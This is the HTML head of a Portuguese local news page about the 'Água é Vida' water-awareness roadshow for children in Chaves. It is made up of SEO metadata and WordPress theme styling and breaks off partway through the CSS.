

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/
body_size: 26629
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Águas do Norte e município de Chaves promovem o roteiro “Água é Vida” - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Águas do Norte e município de Chaves promovem o roteiro “Água é Vida” - SantoTirsoDigital" />
	<meta property="og:description" content="A Águas do Norte, em parceria com o município de Chaves, promoveu hoje o roteiro “Água é Vida”, uma ação de sensibilização e educação ambiental para o valor da Água junto das crianças que frequentam as Férias Desportivas Municipais, no Jardim Público de Chaves. Participaram nesta sessão de contos, com diversos truques de magia alusivosRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2023-08-19T12:06:15+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/","url":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/","name":"Águas do Norte e município de Chaves promovem o roteiro “Água é Vida” - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg","datePublished":"2023-08-19T12:06:15+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2023/08/2_renamed.jpg","width":560,"height":300},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Águas do Norte e município de Chaves promovem o roteiro “Água é Vida”"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Águas do Norte e município de Chaves promovem o roteiro “Água é Vida”" href="https://santotirsodigital.pt/aguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

